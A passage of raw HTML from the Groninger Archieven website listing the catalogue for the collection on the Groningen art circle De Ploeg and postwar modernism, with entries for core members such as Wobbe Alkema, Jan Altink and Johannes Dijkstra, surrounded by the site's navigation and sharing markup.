class="mi_menu_btn"><a class="miml" href="mailto:?subject=De Ploeg en het naoorlogse modernisme&body=https%3a%2f%2fproxy.archieven.nl%2f3001%2fCC44507D931F477E9437863489B20F45" onclick="mi_mail();"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48L48 64zM0 176L0 384c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-208L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z" /> </svg><span class="mi_menutitle">Doorsturen per email</span></a></div><div class="mi_menu_btn"><a class="miprint" href="#" onclick="mi_print('Printen','http://www.archieven.nl/maisi_ajax_proxy.php?mivast=3001&amp;mizig=210&amp;miadt=5&amp;micode=2536&amp;miview=print');return false;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M128 0C92.7 0 64 28.7 64 64l0 96 64 0 0-96 226.7 0L384 93.3l0 66.7 64 0 0-66.7c0-17-6.7-33.3-18.7-45.3L400 18.7C388 6.7 371.7 0 354.7 0L128 0zM384 352l0 32 0 64-256 0 0-64 0-16 0-16 256 0zm64 32l32 0c17.7 0 32-14.3 32-32l0-96c0-35.3-28.7-64-64-64L64 192c-35.3 0-64 28.7-64 64l0 96c0 17.7 14.3 32 32 32l32 0 0 64c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-64zM432 248a24 24 0 1 1 0 48 24 24 0 1 1 0-48z" /> </svg><span class="mi_menutitle">Printen</span></a></div></div><div class="mi_menu_block"></div><div class="mi_menu_block"><label class="mi_bold" for="textbox591ac17f90144e9ea09b467a4881486e">Duurzaam webadres</label><div class="mi_link_box"><textarea id="textbox591ac17f90144e9ea09b467a4881486e" oncopy="mi_ga_copy_url();" onclick="this.select()" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="False">https://proxy.archieven.nl/3001/CC44507D931F477E9437863489B20F45</textarea><button class="mi_copy_button" id="mi_copy_button591ac17f90144e9ea09b467a4881486e" title="Kopieer link" onclick="mi_share_copy_url('https://proxy.archieven.nl/3001/CC44507D931F477E9437863489B20F45','mi_copy_button591ac17f90144e9ea09b467a4881486e');"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M64 464l224 0c8.8 0 16-7.2 16-16l0-64 48 0 0 64c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 224c0-35.3 28.7-64 64-64l64 0 0 48-64 0c-8.8 0-16 7.2-16 16l0 224c0 8.8 7.2 16 16 16zM224 304l224 0c8.8 0 16-7.2 16-16l0-224c0-8.8-7.2-16-16-16L224 48c-8.8 0-16 7.2-16 16l0 224c0 8.8 7.2 16 16 16zm-64-16l0-224c0-35.3 28.7-64 64-64L448 0c35.3 0 64 28.7 64 64l0 224c0 35.3-28.7 64-64 64l-224 0c-35.3 0-64-28.7-64-64z" /> </svg></button></div></div> </div> </div> </div> </div> </div> </div> </div> <div class="mi_unittitle">
Omschrijving van de collectie
</div> <div class="mi_tree"> <div class="mi_tree_node tpPGF" > <div class="mi_tree_plus"> <a title="openen: Collectievorming" id="mirecbul1085641270a8267a778aac4f74ae5e401773532fbd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641270','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7178650&amp;mialg=&amp;miview=nde2&amp;milang=nl','Collectievorming','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7178650','a8267a778aac4f74ae5e401773532fbd');return false;"><img src="//mifiles.archieven.nl/default/images/pl1.gif" alt="" id="mirecbulimg1085641270a8267a778aac4f74ae5e401773532fbd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span>
Collectievorming 
</span> </div> <div class="mi_tree_rec" id="mirec1085641270a8267a778aac4f74ae5e401773532fbd" style="display:block"> </div> <div id="mirecchildren1085641270a8267a778aac4f74ae5e401773532fbd"> </div><div style="display:none" id="mireccount1085641270a8267a778aac4f74ae5e401773532fbd"></div> </div> </div> <div class="mi_tree_node tpPGF" > <div class="mi_tree_plus"> <a title="openen: Inhoud en structuur van de collectie" id="mirecbul1085641273a8267a778aac4f74ae5e401773532fbd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641273','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7178655&amp;mialg=&amp;miview=nde2&amp;milang=nl','Inhoud en structuur van de collectie','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7178655','a8267a778aac4f74ae5e401773532fbd');return false;"><img src="//mifiles.archieven.nl/default/images/pl1.gif" alt="" id="mirecbulimg1085641273a8267a778aac4f74ae5e401773532fbd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span>
Inhoud en structuur van de collectie 
</span> </div> <div class="mi_tree_rec" id="mirec1085641273a8267a778aac4f74ae5e401773532fbd" style="display:block"> </div> <div id="mirecchildren1085641273a8267a778aac4f74ae5e401773532fbd"> </div><div style="display:none" id="mireccount1085641273a8267a778aac4f74ae5e401773532fbd"></div> </div> </div> <div class="mi_tree_node tpPGF" > <div class="mi_tree_plus"> <a title="openen: Aanwijzingen voor de gebruiker" id="mirecbul1085641279a8267a778aac4f74ae5e401773532fbd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641279','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7178662&amp;mialg=&amp;miview=nde2&amp;milang=nl','Aanwijzingen voor de gebruiker','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7178662','a8267a778aac4f74ae5e401773532fbd');return false;"><img src="//mifiles.archieven.nl/default/images/pl1.gif" alt="" id="mirecbulimg1085641279a8267a778aac4f74ae5e401773532fbd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span>
Aanwijzingen voor de gebruiker 
</span> </div> <div class="mi_tree_rec" id="mirec1085641279a8267a778aac4f74ae5e401773532fbd" style="display:block"> </div> <div id="mirecchildren1085641279a8267a778aac4f74ae5e401773532fbd"> </div><div style="display:none" id="mireccount1085641279a8267a778aac4f74ae5e401773532fbd"></div> </div> </div> <div class="mi_tree_node tpPGF" > <div class="mi_tree_plus"> <a title="openen: Verwant materiaal" id="mirecbul1085641287a8267a778aac4f74ae5e401773532fbd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641287','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=7178669&amp;mialg=&amp;miview=nde2&amp;milang=nl','Verwant materiaal','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=7178669','a8267a778aac4f74ae5e401773532fbd');return false;"><img src="//mifiles.archieven.nl/default/images/pl1.gif" alt="" id="mirecbulimg1085641287a8267a778aac4f74ae5e401773532fbd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span>
Verwant materiaal 
</span> </div> <div class="mi_tree_rec" id="mirec1085641287a8267a778aac4f74ae5e401773532fbd" style="display:block"> </div> <div id="mirecchildren1085641287a8267a778aac4f74ae5e401773532fbd"> </div><div style="display:none" id="mireccount1085641287a8267a778aac4f74ae5e401773532fbd"></div> </div> </div> </div> <div class="mi_info"> <div class="mi_infolinks"> <div class="mi_infoitem">
laatste wijziging 04-10-2017
</div> <div class="mi_infoitem">
1.710 beschreven archiefstukken
</div> <div class="mi_infoitem">
1.108&nbsp;gedigitaliseerd
</div> <div class="mi_infoitem">
totaal 17.967 bestanden
</div> </div> </div> </div> <div class="mi_inv_blok mi_blokinv " id="tb2"> <div class="mi_comlinks"> <div class="mi_comlinks_row"> <div class="mi_comlinks_cell"> <div class="mi_comlinks_menu" id="fe67b2bc19ec414aa7f44feff543b859"> <div class="mi_comlink_btn"> <button type="button" aria-expanded="false" class="mi_button_a_style" aria-label="Menu" onclick="mi_togglecommenu('fe67b2bc19ec414aa7f44feff543b859');return false;"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"> <circle cx="2" cy="8" r="2" /> <circle cx="8" cy="8" r="2" /> <circle cx="14" cy="8" r="2" /> </svg> </button> <div class="mi_menu"> <div class="mi_menu_pad"> <div class="mi_menu_block"> <strong>Mijn Studiezaal</strong> <div class="mi_menu_btn"> <a title="Mijn Studiezaal: Stel een vraag of plaats een opmerking op de tijdlijn" class="mimijnstudiezaal" rel="nofollow" onclick="mi_login();return false;" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;micode=2536&amp;miview=ldt"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"> <path d="M42.68,21.17A13.86,13.86,0,0,0,29.78,30L17.35,22.78a.17.17,0,0,0,0-.1l9.5-5.48a7.53,7.53,0,0,0,4.46,1.46A7.63,7.63,0,1,0,23.66,11,7.15,7.15,0,0,0,24,13l-8.87,5.12a7.61,7.61,0,1,0,1.05,9.69l12.66,7.31a13.41,13.41,0,0,0,.72,4.26l-7.71,4.45a7.58,7.58,0,1,0,2,5.07v-.4L32,43.82A13.86,13.86,0,1,0,42.68,21.17Z" /> </svg><span class="mi_menutitle">Stel een vraag of plaats een opmerking op de tijdlijn</span></a> </div> </div> <div class="mi_menu_block"> <strong>Reageren</strong> <div class="mi_menu_btn"> <a title="Stuur een reactie naar Groninger Archieven" class="mireageren" rel="nofollow" onclick="mi_reageer(103777148);;return false;" href="http://archieven.groningermuseum.nl/?mivast=3001&mizig=210&miadt=5&micode=2536&miview=ldt"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" width="600" height="600"> <title>organisatie_link-svg</title> <defs> <clipPath clipPathUnits="userSpaceOnUse" id="cp1"> <path d="m252.1 22.2c9.8-5.6 21.9-5.6 31.8 0l171.8 98.1 4.3 1.7v0.9l47.9 27.4c12.6 7.2 18.8 22 15.1 36-3.7 14-16.4 23.8-30.9 23.8l-448.1-0.1c-14.5 0-27.2-9.8-30.9-23.8-3.7-14 2.5-28.8 15.1-36l47.8-27.3v-0.9l4.4-1.6zm-176.1 219.8h64v192h40v-192h64v192h48v-192h64v192h40v-192h64v196.3c0.6 0.3 1.2 0.7 1.8 1.1l48 32c11.7 7.8 17 22.4 12.9 35.9-4.1 13.5-16.6 22.7-30.7 22.7h-448c-14.1 0-26.5-9.2-30.6-22.7-4.1-13.5 1.1-28.1 12.9-35.9l48-32c0.6-0.4 1.2-0.7 1.8-1.1z" /> </clipPath> <image width="420" height="324" id="img1" href="[data-uri]" /> <image width="512" height="512" id="img2" href="[data-uri]" /> </defs> <style>
.s0 { fill: #000000 } 
</style> <g clip-path="url(#cp1)"> <path id="Layer" class="s0" d="m252.1 22.2c9.8-5.6 21.9-5.6 31.8 0l171.8 98.1 4.3 1.7v0.9l47.9 27.4c12.6 7.2 18.8 22 15.1 36-3.7 14-16.4 23.8-30.9 23.8l-448.1-0.1c-14.5 0-27.2-9.8-30.9-23.8-3.7-14 2.5-28.8 15.1-36l47.8-27.3v-0.9l4.4-1.6zm-176.1 219.8h64v192h40v-192h64v192h48v-192h64v192h40v-192h64v196.3c0.6 0.3 1.2 0.7 1.8 1.1l48 32c11.7 7.8 17 22.4 12.9 35.9-4.1 13.5-16.6 22.7-30.7 22.7h-448c-14.1 0-26.5-9.2-30.6-22.7-4.1-13.5 1.1-28.1 12.9-35.9l48-32c0.6-0.4 1.2-0.7 1.8-1.1z" /> <use id="envelope-solid" href="#img1" x="169" y="275" /> </g> <use id="envelope-solid copy" href="#img2" transform="matrix(.75,0,0,.75,187,245)" /> </svg><span class="mi_menutitle">Stuur een reactie naar Groninger Archieven</span></a> </div> </div> <div class="mi_menu_block"><strong>Delen</strong><div class="mi_menu_btn"><a class="mi_link_opendata" href="https://opendata.archieven.nl/dataset/CC44507D931F477E9437863489B20F45" target="_blank"><svg viewBox="0 0 67.205223 49.71122" xmlns="http://www.w3.org/2000/svg"> <g transform="translate(-27.335033,-132.55809)"> <ellipse fill="#fab127" fill-opacity="1" stroke-width="1.39197" ry="24.847713" rx="24.701551" cy="157.40581" cx="69.838707" /> <ellipse fill="#ffffff" fill-opacity="1" stroke-width="1.19985" ry="23.459166" rx="19.439682" cy="158.79436" cx="54.345428" /> <g transform="matrix(0.26191966,0,0,0.26458333,27.335033,132.79223)"> <path fill="#000000" d="m 41.7,147.3 c -3.2,8.1 -5,14.6 -5.7,19.8 16.4,12.9 36.6,19.9 57.5,19.9 3.1,0 6.2,-0.2 9.2,-0.4 6.2,-0.9 9.2,-2.9 9.2,-7.6 0,-2.6 -0.9,-6.1 -2.6,-10.5 L 95.9,132 H 47.6 Z" /> <polygon fill="#000000" points="49.3,127.5 94.3,127.5 72.3,67.7" /> <path fill="#000000" d="M 93.5,0 C 41.9,0 0,41.9 0,93.5 c 0,26.3 11,51.3 30.4,69 L 80.5,33.7 c 2.4,0.2 5,0.3 7.7,0.3 2.7,0 5.3,-0.1 7.7,-0.3 l 52.5,135.4 C 190.2,138.8 199.4,80.3 169.1,38.5 151.5,14.3 123.4,0 93.5,0 Z" /> <text xml:space="preserve" fill="#ffffff" font-family="Felix Titling" font-size="30.864px" x="138.17419" y="62.120968" transform="scale(0.80553617,1.2414092)">OPEN</text> <text xml:space="preserve" fill="#000000" font-family="Felix Titling" font-size="30.7425px" x="231.12444" y="62.467113" transform="scale(0.80553617,1.2414092)">DATA</text> </g> </g> </svg><span class="mi_menutitle">Bekijken op OpenData</span></a></div><div class="mi_menu_btn"><a class="miml" href="mailto:?subject=De Ploeg en het naoorlogse modernisme&body=https%3a%2f%2fproxy.archieven.nl%2f3001%2fCC44507D931F477E9437863489B20F45" onclick="mi_mail();"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48L48 64zM0 176L0 384c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-208L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z" /> </svg><span class="mi_menutitle">Doorsturen per email</span></a></div><div class="mi_menu_btn"><a class="miprint" href="#" onclick="mi_print('Printen','http://www.archieven.nl/maisi_ajax_proxy.php?mivast=3001&amp;mizig=210&amp;miadt=5&amp;micode=2536&amp;miview=print');return false;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M128 0C92.7 0 64 28.7 64 64l0 96 64 0 0-96 226.7 0L384 93.3l0 66.7 64 0 0-66.7c0-17-6.7-33.3-18.7-45.3L400 18.7C388 6.7 371.7 0 354.7 0L128 0zM384 352l0 32 0 64-256 0 0-64 0-16 0-16 256 0zm64 32l32 0c17.7 0 32-14.3 32-32l0-96c0-35.3-28.7-64-64-64L64 192c-35.3 0-64 28.7-64 64l0 96c0 17.7 14.3 32 32 32l32 0 0 64c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-64zM432 248a24 24 0 1 1 0 48 24 24 0 1 1 0-48z" /> </svg><span class="mi_menutitle">Printen</span></a></div></div><div class="mi_menu_block"></div><div class="mi_menu_block"><label class="mi_bold" for="textboxc2eab24720ab462d86de6c08d4b5d13d">Duurzaam webadres</label><div class="mi_link_box"><textarea id="textboxc2eab24720ab462d86de6c08d4b5d13d" oncopy="mi_ga_copy_url();" onclick="this.select()" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="False">https://proxy.archieven.nl/3001/CC44507D931F477E9437863489B20F45</textarea><button class="mi_copy_button" id="mi_copy_buttonc2eab24720ab462d86de6c08d4b5d13d" title="Kopieer link" onclick="mi_share_copy_url('https://proxy.archieven.nl/3001/CC44507D931F477E9437863489B20F45','mi_copy_buttonc2eab24720ab462d86de6c08d4b5d13d');"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M64 464l224 0c8.8 0 16-7.2 16-16l0-64 48 0 0 64c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 224c0-35.3 28.7-64 64-64l64 0 0 48-64 0c-8.8 0-16 7.2-16 16l0 224c0 8.8 7.2 16 16 16zM224 304l224 0c8.8 0 16-7.2 16-16l0-224c0-8.8-7.2-16-16-16L224 48c-8.8 0-16 7.2-16 16l0 224c0 8.8 7.2 16 16 16zm-64-16l0-224c0-35.3 28.7-64 64-64L448 0c35.3 0 64 28.7 64 64l0 224c0 35.3-28.7 64-64 64l-224 0c-35.3 0-64-28.7-64-64z" /> </svg></button></div></div> </div> </div> </div> </div> </div> </div> </div> <div class="mi_unittitle">
Catalogus
</div> <div class="mi_tree"> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title="openen: Groninger Kunstkring De Ploeg" id="mirecbul1085641291901250ee66d64dde9e575e8db0c2b2cb" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641291','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6591302&amp;mialg=&amp;miview=nde2&amp;milang=nl','Groninger Kunstkring De Ploeg','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591302','901250ee66d64dde9e575e8db0c2b2cb');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg1085641291901250ee66d64dde9e575e8db0c2b2cb" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591302" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641291','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6591302&amp;mialg=&amp;miview=nde2&amp;milang=nl','Groninger Kunstkring De Ploeg','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591302','901250ee66d64dde9e575e8db0c2b2cb');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">1.</span> Groninger Kunstkring De Ploeg </a> </span> </div> <div class="mi_more" id="more1085641291901250ee66d64dde9e575e8db0c2b2cb" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591302" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6591302&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641291','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591302','901250ee66d64dde9e575e8db0c2b2cb');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085641291901250ee66d64dde9e575e8db0c2b2cb" style="display:block"> </div> <div id="mirecchildren1085641291901250ee66d64dde9e575e8db0c2b2cb"> </div><div style="display:none" id="mireccount1085641291901250ee66d64dde9e575e8db0c2b2cb"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title="sluiten: De eerste groep kunstenaars (kernleden van De Ploeg)" id="mirecbul1085641380901250ee66d64dde9e575e8db0c2b2cb" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641380','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6626295&amp;mialg=&amp;miview=nde2&amp;milang=nl','De eerste groep kunstenaars (kernleden van De Ploeg)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6626295','901250ee66d64dde9e575e8db0c2b2cb');return false;"><img src="//mifiles.archieven.nl/default/images/m2_scan.gif" title="" alt="" id="mirecbulimg1085641380901250ee66d64dde9e575e8db0c2b2cb" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6626295" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641380','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6626295&amp;mialg=&amp;miview=nde2&amp;milang=nl','De eerste groep kunstenaars (kernleden van De Ploeg)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6626295','901250ee66d64dde9e575e8db0c2b2cb');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.</span> <span class="mi_bold"> De eerste groep kunstenaars (kernleden van De Ploeg) </span> </a> </span> </div> <div class="mi_more" id="more1085641380901250ee66d64dde9e575e8db0c2b2cb" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6626295" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6626295&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641380','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6626295','901250ee66d64dde9e575e8db0c2b2cb');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec1085641380901250ee66d64dde9e575e8db0c2b2cb" style="display:block"> </div> <div id="mirecchildren1085641380901250ee66d64dde9e575e8db0c2b2cb"> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Wobbe Hendrik Alkema (1900-1984)" id="mirecbul10856413816a2754b1f88c495086a8a59b59750ffd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641381','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6750880&amp;mialg=&amp;miview=nde2&amp;milang=nl','Wobbe Hendrik Alkema (1900-1984)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750880','6a2754b1f88c495086a8a59b59750ffd');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg10856413816a2754b1f88c495086a8a59b59750ffd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750880" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641381','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6750880&amp;mialg=&amp;miview=nde2&amp;milang=nl','Wobbe Hendrik Alkema (1900-1984)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750880','6a2754b1f88c495086a8a59b59750ffd');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.01.</span> Wobbe Hendrik Alkema (1900-1984) </a> </span> </div> <div class="mi_more" id="more10856413816a2754b1f88c495086a8a59b59750ffd" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750880" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6750880&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641381','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750880','6a2754b1f88c495086a8a59b59750ffd');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec10856413816a2754b1f88c495086a8a59b59750ffd" style="display:block"> </div> <div id="mirecchildren10856413816a2754b1f88c495086a8a59b59750ffd"> </div><div style="display:none" id="mireccount10856413816a2754b1f88c495086a8a59b59750ffd"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Jan Altink (1885-1971)" id="mirecbul10856418046a2754b1f88c495086a8a59b59750ffd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641804','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6630112&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jan Altink (1885-1971)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630112','6a2754b1f88c495086a8a59b59750ffd');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg10856418046a2754b1f88c495086a8a59b59750ffd" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630112" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641804','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6630112&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jan Altink (1885-1971)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630112','6a2754b1f88c495086a8a59b59750ffd');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.02.</span> Jan Altink (1885-1971) </a> </span> </div> <div class="mi_more" id="more10856418046a2754b1f88c495086a8a59b59750ffd" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630112" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6630112&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641804','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630112','6a2754b1f88c495086a8a59b59750ffd');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec10856418046a2754b1f88c495086a8a59b59750ffd" style="display:block"> </div> <div id="mirecchildren10856418046a2754b1f88c495086a8a59b59750ffd"> </div><div style="display:none" id="mireccount10856418046a2754b1f88c495086a8a59b59750ffd"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Johannes Dijkstra (1896-1978)" id="mirecbul10856419156a2754b1f88c495086a8a59b59750ffd" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641915','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6630870&amp;mialg=&amp;miview=nde2&amp;milang=nl','Johannes Dijkstra (1896-1978)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630870','6a2754b1f88c495086a8a59b59750ffd');return false;"><img 